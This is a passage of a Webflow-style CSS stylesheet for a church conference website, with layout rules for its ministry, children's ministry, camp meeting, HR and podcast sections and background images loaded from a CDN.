.media-relations-block-2 {
  border: 1px solid var(--gainsboro);
  background-color: var(--white);
  border-radius: 4px;
  width: 33.33%;
  padding: 40px;
}

.home-multimedia-big-header {
  color: #ffffffd9;
  font-size: 6vw;
  font-weight: 700;
  line-height: 96px;
}

.comm-resources-content-wrapper {
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 0;
  display: flex;
}

.comm-team-skills-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.team-skills-block {
  flex-direction: column;
  align-items: flex-start;
  width: 33.33%;
  padding: 22px 22px 50px;
  display: flex;
}

.image-76 {
  border-radius: 4px;
}

._404-content {
  text-align: center;
  margin-top: 0;
  padding-bottom: 0;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

._404-heading {
  color: var(--orange-gradient-2);
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.team-heading {
  text-align: left;
  margin-bottom: 29px;
}

.collection-list-team {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.learn-more-small-header {
  color: var(--orange-gradient-2);
  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.link-block-16 {
  align-items: flex-start;
  padding-top: 15px;
  display: flex;
}

.link-block-17, .link-block-18, .link-block-19, .link-block-20, .image-78 {
  margin-right: 5px;
  padding-left: 3px;
  padding-right: 3px;
}

.h5-cm-welcome {
  color: var(--white);
  text-align: center;
  padding-left: 0;
}

.button-link-reverse {
  color: var(--white);
  border-radius: 3px;
  margin-left: 0;
  padding-bottom: 7px;
}

.button-link-reverse:hover {
  color: #ffffff82;
  background-color: #0000;
  text-decoration: none;
}

.button-link-reverse:visited {
  color: var(--white);
}

.button-link-reverse.w--current {
  object-fit: fill;
  width: auto;
  height: auto;
}

.button-link-reverse.news-category-button {
  border-radius: 4px;
  margin-top: -19px;
  padding: 4px 12px;
  font-size: 13px;
  line-height: 23px;
  position: relative;
  top: -13px;
}

.button-link-reverse.news-category-button:hover, .button-link-reverse.news-category-button:visited {
  color: var(--white);
}

.button-link-reverse.news-category-button.newsroom {
  margin-top: -19px;
  top: 3px;
}

.button-link-reverse.home-multimedia-button {
  text-transform: uppercase;
  margin-bottom: 0;
  padding: 0 20px;
  font-size: 16px;
  line-height: 26px;
}

.button-link-reverse.ed-link-reverse {
  font-size: 25px;
}

.button-link-reverse.ed-link-reverse:hover {
  color: var(--light-grey);
  text-decoration: none;
}

.button-link-reverse.cm-ann-button {
  text-align: left;
  text-transform: uppercase;
  margin-top: 20px;
  margin-left: 181px;
  margin-right: auto;
  font-size: 19px;
  line-height: 29px;
  display: inline-block;
}

.button-link-reverse.cm-ann-button.kids-church {
  margin-top: 0;
  margin-left: 115px;
}

.button-link-reverse.cm-ann-button.kids-church.vbs-list {
  margin-left: 178px;
}

.button-link-light {
  color: var(--white);
  text-align: left;
  padding-left: 0;
  padding-right: 0;
}

.button-link-light:hover {
  color: #ffffff6e;
  text-decoration: none;
}

.admin-welcome-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.team-contact {
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.team-title {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
}

.team-title.master-team {
  padding-top: 10px;
  padding-left: 0;
  font-size: 14px;
  line-height: 20px;
}

.team-title.team-subtitle, .team-title.office-hours {
  font-weight: 400;
}

.image-80 {
  margin-left: 0;
  margin-right: 30px;
  padding-left: 0;
}

.treasury-welcome-content {
  margin-left: 65px;
  padding-left: 0;
}

.offering-pdf-side {
  width: 66.66%;
  padding: 0;
}

.offering-button-side {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  width: 33.33%;
  padding-left: 20px;
  padding-right: 20px;
  display: flex;
}

.offering-content-wrapper {
  justify-content: space-between;
  align-items: center;
  padding: 0 40px 0 0;
  display: flex;
}

.offering-header-wrapper {
  padding-bottom: 9px;
}

.h5-reverse-offering {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
  margin-bottom: 40px;
}

.ministerial-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 6%;
  display: block;
}

.ministerial-welcome-image {
  width: auto;
}

.min-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 1fr .5fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: 30px;
  margin-right: 30px;
  padding-top: 86px;
  padding-bottom: 86px;
  display: grid;
}

.ministerial-resources-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6c00f844b5e22cd2881a8c_MIN-paralax-congregation-1600x800x100.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.min-resources-links {
  background-color: #ffffff0f;
  border-radius: 12px;
  margin-right: 0;
  padding: 20px 20px 15px;
}

.collection-list-wrapper-19 {
  padding-top: 0;
  padding-left: 0;
}

.collection-item-20 {
  padding-bottom: 10px;
  padding-right: 20px;
}

.pd-content-block {
  text-align: left;
  padding-left: 0;
}

.pd-links {
  display: flex;
}

.pd-welcome-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.pd-section-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-section-wrapper.guest-speakers-wrapper {
  padding-top: 50px;
  padding-bottom: 50px;
}

.unordered-list-8 {
  width: 50%;
  padding-right: 10px;
}

.pd-welcome-list {
  padding-right: 0;
  display: flex;
}

.pd-sub-ol {
  width: 50%;
  padding-top: 10px;
  padding-right: 10px;
}

.pd-section-reverse {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778337851c6aabcd0869_Hero-OurTeam-Bible.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.pd-section-reverse.pd-occs-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
}

.pd-section-reverse.pd-bookshelf-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bdb778b25c74a64b728672f_Hero-OurTeam-FencelineGreenry.jpg");
}

.h4-pd-reverse {
  color: var(--white);
}

.pd-sub-wide {
  margin-top: 10px;
}

.pd-h5-reverse {
  color: var(--white);
  margin-top: 20px;
  margin-bottom: 5px;
}

.list-item-34 {
  padding-bottom: 5px;
}

.pd-h5-strong {
  color: var(--grad-indian-red);
}

.h3-pd {
  color: var(--dim-grey);
  align-self: flex-start;
  margin-bottom: 0;
}

.h3-pd-reverse {
  color: var(--white);
  text-align: left;
}

.h3-pd-reverse.white-bkgrnd {
  color: var(--dim-grey);
}

.enrichment-block-quote {
  margin-top: 25px;
  margin-bottom: 25px;
  padding-top: 16px;
  padding-bottom: 16px;
  line-height: 35px;
}

.professional-enrichment-section {
  text-align: center;
  padding-top: 50px;
  padding-bottom: 50px;
}

.pd-enrichment-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: auto;
  padding-bottom: 36px;
  display: inline-block;
}

.pd-tabs-feature {
  display: flex;
}

.pd-tabs-feature-content {
  text-align: left;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 5%;
  padding-right: 5%;
  display: flex;
}

.tabs-menu-6 {
  margin-bottom: 50px;
}

.pd-demo-image-block {
  margin-left: 15px;
}

.pd-demo-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / 2.5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-occs-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 50px;
  display: grid;
}

.pd-church-development-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr;
  grid-auto-columns: 1fr;
  padding-top: 50px;
  padding-bottom: 60px;
  display: grid;
}

.pd-church-development-image-block {
  margin-right: 15px;
}

.paragraph-122 {
  text-align: left;
}

.spouses-wrapper {
  padding-top: 79px;
  padding-bottom: 79px;
}

.ministerial-spouses-header {
  text-align: center;
  margin-bottom: 60px;
}

.h5-spouses {
  color: var(--dim-grey);
  margin-bottom: 0;
  padding-left: 8px;
}

.image-81 {
  border-radius: 4px;
}

.relationships-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}

.video-3 {
  margin-bottom: 20px;
}

.collection-item-21 {
  float: left;
  flex-direction: column;
  align-items: stretch;
  margin-bottom: 34px;
  display: block;
}

.relationships-content {
  padding-top: 30px;
  display: flex;
}

.relationships-left-content {
  width: 66.66%;
  padding-right: 31px;
}

.block-quote-content {
  width: 33.33%;
  margin-left: 25px;
}

.block-quote-3 {
  padding: 15px 39px;
  line-height: 32px;
}

.relationships-image {
  padding-top: 0;
  padding-bottom: 100px;
}

.calendar-pro-tip {
  border: .5px solid var(--ghost-white);
  background-color: var(--white-smoke);
  box-shadow: 1px 1px 3px 0 var(--white-smoke);
  text-align: center;
  border-radius: 4px;
  max-width: 100%;
  margin-top: 0;
  margin-bottom: 40px;
  padding: 26px;
}

.paragraph-129 {
  text-align: left;
}

.h3-calendar-tip {
  color: var(--orange-gradient-2);
}

.relational-seminars-section {
  background-image: linear-gradient(#0d283fd1, #0d283fd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0ab3dd28d5_LG_2018_CM_121.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.relational-seminars-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: stretch center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.relationships-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.seminars-heading-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: block;
}

.relational-seminars-content {
  flex-direction: column;
  width: auto;
  display: flex;
}

.relational-seminars-body {
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.video-6 {
  margin-top: 50px;
}

.more-info-header {
  text-align: left;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-right: 0;
  padding-bottom: 0;
  display: flex;
}

.collection-list-min-team {
  object-fit: fill;
  flex-wrap: wrap;
  flex: 1;
  justify-content: center;
  align-items: stretch;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.collection-list-wrapper-min-pg {
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.min-team-wrapper {
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 0;
}

.collection-item-min-pg {
  flex: 0 auto;
  padding-bottom: 40px;
  padding-left: 10px;
}

.team-header-section {
  z-index: 26;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 50px;
  display: flex;
  position: relative;
}

.body-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hr-welcome-heading {
  text-align: center;
  align-self: start;
  padding-right: 30px;
}

.hr-welcome-content {
  padding-top: 17px;
}

.newsfeed-read-more {
  text-align: center;
}

.nav-menu-3 {
  cursor: grab;
}

.employ-ops-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.employ-ops-main-block {
  width: 66.66%;
  padding-right: 65px;
}

.employ-ops-sidebar {
  width: 33.33%;
}

.employ-ops-forms-wrapper {
  border: .5px solid var(--light-grey);
  background-color: var(--white);
  border-radius: 4px;
  padding: 25px;
}

.h2-employ-ops {
  margin-top: 0;
}

.adv-forms-header {
  padding-top: 0;
  display: flex;
}

.adv-resources-content {
  flex-wrap: wrap;
  width: 100%;
  max-width: 1200px;
  padding-top: 57px;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.adv-res-block {
  width: 33.33%;
  padding: 8px 25px 15px 15px;
  display: flex;
}

.adv-res-content {
  flex: 1;
  margin-left: 24px;
}

.adv-res-header {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.adv-resources-wrapper {
  padding-top: 80px;
  padding-bottom: 80px;
}

.h4-adv-forms-reverse {
  color: var(--white);
}

.adv-welcome-wrapper {
  align-items: flex-start;
  width: 100%;
  max-width: 1200px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.adv-welcome-image {
  width: 33.33%;
  max-width: 400px;
}

.adv-welcome-quote {
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 4%;
  padding-top: 40px;
  display: flex;
}

.labels-header-wrapper {
  padding-bottom: 15px;
}

.adv-welcome-content {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: flex-start;
  padding-top: 41px;
  padding-left: 4%;
  display: flex;
}

.hispanic-welcome-section {
  box-shadow: 1px 1px 3px 0 var(--ghost-white);
}

.hispanic-welcome-wrapper {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 40px;
  padding-bottom: 80px;
  display: grid;
}

.hispanic-welcome-content {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 0;
  padding-left: 0;
  padding-right: 28px;
  display: flex;
}

.hispanic-welcome-sidebar {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.hispanic-welcome-quote-block {
  padding-top: 20px;
  padding-left: 36px;
  padding-right: 24px;
}

.hispanic-quote-text {
  padding-bottom: 20px;
  font-size: 24px;
  line-height: 32px;
}

.list-item-36, .list-item-37, .list-item-38 {
  text-align: left;
}

.evangelism-card-v4 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 62px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v2 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 50px 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v1 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 40px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evangelism-card-v3 {
  border: .5px solid var(--ghost-white);
  background-color: var(--white);
  border-radius: 4px;
  flex-direction: column;
  align-items: center;
  margin-bottom: 30px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 55px;
  display: flex;
  box-shadow: 0 10px 24px #525b731f;
}

.evang-card-content {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.facebook-block {
  margin-top: 50px;
}

.join-us-fb {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  display: flex;
}

.join-us-fb.om-main {
  padding-top: 15px;
}

.join-us-fb.rel-singles {
  padding-top: 57px;
}

.join-us-fb.wm-social {
  color: var(--dark-grey);
  flex-direction: row;
  padding-top: 20px;
}

.join-us-fb.pm-fb {
  padding-top: 16px;
}

.outreach-quote-block {
  flex-direction: column;
  align-items: flex-end;
  padding-bottom: 33px;
  padding-right: 15px;
  display: flex;
}

.paragraph-130 {
  margin-right: 0;
  padding-bottom: 0;
}

.min-elders-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  padding-top: 80px;
  padding-bottom: 70px;
}

.min-elders-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.min-welcome-section {
  justify-content: center;
  display: flex;
}

.risk-child-links-block {
  margin-right: 16px;
}

.call-out-box {
  border: .5px solid var(--gainsboro);
  background-color: var(--white);
  box-shadow: 0 10px 24px 0 var(--ghost-white);
  border-radius: 4px;
  margin-top: 30px;
  padding: 30px;
}

.gpcc-welcome-section {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-welcome-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-image {
  border-radius: 4px;
}

.gpcc-reserve-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-reserve-wrapper {
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-welcome-content {
  flex-direction: column;
  align-items: flex-start;
  padding-top: 0;
  padding-right: 50px;
  display: flex;
}

.gpcc-reserve-content {
  padding-left: 50px;
}

.gpcc-events-section {
  background-image: linear-gradient(#2e323cbf, #2e323cbf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137d0353dd2907_LG_2018_SP_CM_13.jpg");
  background-position: 0 0, 0 28px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-events-wrapper {
  border: 1px solid #000000f2;
  border-radius: 4px;
  align-items: flex-start;
  max-width: 940px;
  padding-top: 80px;
  padding-bottom: 80px;
  display: flex;
}

.gpcc-event-wrapper {
  border: 1px solid var(--white);
  background-color: #0000;
  border-radius: 4px;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 0;
  padding: 25px;
  display: block;
}

.hand-image-block {
  z-index: 10;
  align-self: start;
  position: static;
}

.tips-block {
  padding-bottom: 24px;
}

.cm-welcome-subblock {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.cm-resources-header {
  flex-direction: column;
  justify-content: flex-start;
  align-self: flex-start;
  align-items: flex-start;
  margin-left: 3px;
  padding-top: 0;
  padding-bottom: 40px;
  padding-right: 98px;
  display: flex;
}

.cm-gracelink-logo {
  border: 1px solid var(--white);
  background-color: var(--medium-purple);
  border-radius: 4px;
  justify-content: space-around;
  align-items: center;
  width: 125px;
  height: 125px;
  margin-bottom: 30px;
  margin-right: 30px;
  padding-bottom: 0;
  display: flex;
  position: static;
  left: -3px;
}

.cm-leadership-wrapper {
  margin-bottom: 45px;
  padding: 80px 110px 43px;
  display: flex;
}

.cm-adventurer-wrapper {
  background-image: linear-gradient(156deg, #ffb731, var(--orange-gradient-2));
  border-radius: 4px;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 30px;
  display: flex;
}

.cm-vbs-wrapper {
  background-image: linear-gradient(349deg, var(--grad-dodger-blue), var(--grad-medium-spring-green) 0%);
  border: 1px #000;
  border-radius: 4px;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr .5fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.cm-gracelink-kid.purple-shirt-boy {
  width: 33%;
  position: static;
  top: -54px;
  left: 53px;
}

.cm-gracelink-kid.red-shoe-girl {
  z-index: 10;
  flex-direction: column;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 30%;
  display: flex;
  position: static;
  top: 95px;
}

.h3-reverse-cm {
  color: var(--white);
  margin-top: 0;
}

.h3-reverse-cm.h3-for-reopening {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
}

.h3-reverse-cm.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 0;
  margin-right: 0;
}

.cm-leadership-content {
  padding-top: 38px;
}

.cm-vbs-logo {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 33.33%;
  margin-right: 30px;
  display: flex;
}

.cm-vbs-content {
  width: 100%;
}

.image-85 {
  margin-bottom: 26px;
  display: block;
}

.cm-adventurer-logo {
  background-color: var(--white);
  border-radius: 4px;
  margin-right: 30px;
  padding: 12px;
}

.image-86 {
  width: 100px;
  max-width: none;
}

.cm-ss-survey-section {
  z-index: 1;
  margin-bottom: 125px;
  padding-top: 0;
  padding-bottom: 30px;
  position: relative;
}

.cm-ss-survey-form {
  margin-left: 0;
  padding-left: 0;
  padding-right: 0;
}

.field-label-3 {
  padding-top: 20px;
}

.cm-ss-survey-wrapper {
  z-index: 2;
  margin-bottom: 0;
  padding: 4px 50px 50px;
  position: relative;
}

.purple-shirt-boy {
  margin-left: 20px;
}

.red-overals-girl {
  z-index: 5;
  max-width: 150%;
  margin-left: 0;
  position: static;
  top: 50px;
}

.link-block-26 {
  margin-top: 127px;
  display: flex;
}

.multimedia-item-block2 {
  flex-direction: column;
  flex: 1;
  justify-content: center;
  align-items: center;
  margin-bottom: 40px;
  margin-left: 15px;
  margin-right: 15px;
  padding: 64px 3%;
  display: flex;
}

.stats-section-header {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.home-multimedia-section-wrapper {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.home-news-collection-wrapper {
  display: block;
}

.join-us-block {
  flex-direction: row;
  justify-content: center;
  align-self: auto;
  align-items: center;
  padding-bottom: 0;
  display: block;
}

.join-us-icons-block {
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  width: auto;
  padding-right: 0;
  display: flex;
}

.home-news-header-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  padding-bottom: 0;
  display: flex;
}

.home-news-post-v1 {
  background-color: var(--white);
  flex-direction: column;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 15px;
  font-family: Montserrat, sans-serif;
  display: flex;
  position: static;
}

.all-resources-link-block, .all-about-us-link-block, .all-support-link-block, .all-ministries-link-block {
  padding-top: 35px;
}

.footer-section {
  background-image: linear-gradient(#0d283feb, #0d283feb), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94972492f1afb_trees.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.columns {
  margin-left: 0;
  margin-right: 0;
  padding-left: 15px;
  padding-right: 15px;
}

.vol-link-block, .ed-link-block, .pastors-link-block {
  padding-top: 25px;
}

.photo-view-more-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-44 {
  background-image: linear-gradient(to top, #f5f5f580, var(--white-smoke)), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d69578da8f0f7b1fa1230_Fotograaf-1.jpg");
  background-position: 0 0, 0 -303px;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  margin-top: -90px;
  padding-top: 216px;
  padding-bottom: 216px;
}

.h3-gpcc {
  margin-top: 0;
  margin-bottom: 0;
}

.h5-gpcc {
  margin-top: 0;
  margin-bottom: 20px;
}

.hr-employee-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
}

.small-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  padding-top: 0;
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}

.small-heading.left {
  text-align: left;
  padding-bottom: 5px;
}

.small-heading.speakers {
  padding-top: 0;
  padding-bottom: 0;
  font-size: 17px;
}

.h2-close {
  text-align: center;
  margin-top: 0;
  margin-bottom: 20px;
}

.h2-close.center {
  color: var(--slate-gray);
  border-bottom: 1px solid #000;
}

.h2-close.center.agenda {
  margin-bottom: 0;
}

.h2-close.reverse {
  color: var(--white);
}

.h2-close-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 45px;
  line-height: 49px;
}

.h2-close-reverse.cm-close {
  text-align: center;
}

.h2-close-reverse.center {
  border-bottom: 1px solid var(--white);
}

.h2-close-reverse.center.reports {
  margin-top: 60px;
}

.h2-close-reverse.oc-speakers {
  margin-top: 40px;
}

.small-heading-left-reverse {
  color: var(--white);
  text-align: left;
  text-transform: uppercase;
  margin-bottom: 60px;
  font-weight: 600;
}

.videos-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d690936137dc98add28fd_LG_2018_SP_CM_8.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.newsroom-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf8ec86dee6a6998c23b6_computer-keyboard-1600x800x100.jpg");
  background-position: 50% 13%;
  background-size: cover;
  height: 35vh;
  margin-top: 81px;
}

.hr-tab-content-block {
  flex-direction: row;
  align-items: flex-start;
  width: auto;
  padding-top: 0;
  padding-right: 5%;
  display: flex;
}

.hr-image-block {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-self: flex-start;
  align-items: flex-end;
  width: auto;
  margin-top: 30px;
  margin-bottom: 0;
  display: flex;
}

.podcast-section {
  background-image: linear-gradient(#0d283ff2, #0d283ff2), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7001a90b6664bf888698_AudioBoard%20Background.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 70px;
  padding-bottom: 70px;
  display: flex;
}

.podcast-welcome-header {
  padding-right: 35px;
}

.podcast-welcome-content {
  padding-top: 22px;
}

.h3-close {
  margin-top: 0;
  margin-bottom: 15px;
}

.h4-reverse-social {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
  margin-right: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}

.author-section {
  border-top: 1px #000;
  border-bottom: .5px solid var(--ghost-white);
  background-color: #0000;
  margin-top: 0;
}

.author-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  padding-top: 45px;
  padding-bottom: 50px;
  display: flex;
}

.author-block {
  border: 0 #0000;
  border-radius: 0;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  width: auto;
  margin-right: 30px;
  padding: 0;
  display: flex;
}

.image-87 {
  border: 0 #0000;
  border-radius: 100px;
  margin: 0;
  padding: 6px;
  box-shadow: 0 10px 24px #525b731f;
}

.ecomm-sideblock {
  flex-direction: row;
  align-items: center;
  width: 66%;
  padding-bottom: 3%;
  padding-left: 3%;
  padding-right: 5%;
  display: flex;
}

.ecomm-feature {
  display: flex;
}

.ecomm-sideblock-image {
  align-items: center;
  display: flex;
}

.ecomm-buttons {
  flex-direction: row;
  display: flex;
}

.gpcc-camp-meeting-section {
  background-image: linear-gradient(#1a507eed, #1a507eed), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 0 0, 0 75px;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  justify-content: center;
  align-items: center;
  display: flex;
}

.gpcc-camp-meeting-wrapper {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 960px;
  padding-top: 30px;
  padding-bottom: 40px;
  display: flex;
}

.quote-text-right {
  text-align: right;
  margin-top: 40px;
  margin-bottom: 48px;
  font-size: 24px;
  line-height: 32px;
}

.cm-button-block {
  justify-content: center;
  align-self: auto;
  align-items: center;
  min-width: 0;
  padding-top: 10px;
  padding-bottom: 40px;
  display: flex;
}

.h4-close-reverse {
  color: var(--white);
  margin-top: 0;
}

.paragraph-132 {
  padding-right: 17px;
}

.translate-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.translate-wrapper {
  justify-content: flex-end;
  width: 1200px;
  max-width: 1200px;
  margin-top: 0;
  display: flex;
}

.heading-157 {
  justify-content: flex-end;
  margin-top: 6px;
  margin-bottom: 0;
  padding-top: 24px;
  display: block;
}

.nav2-tab {
  border: .5px solid var(--ghost-white);
  background-color: var(--ghost-white);
  border-radius: 25px;
  margin-top: -25px;
  padding: 0 22px 5px;
  position: static;
}

.translate-link {
  color: var(--medium-purple);
  font-size: 13px;
}

.translate-link:hover {
  color: var(--medium-purple);
  text-decoration: underline;
}

.h3-cm-heading {
  margin-top: 0;
}

.h3-cm-heading.h3-cm-newsletter {
  margin-top: 0;
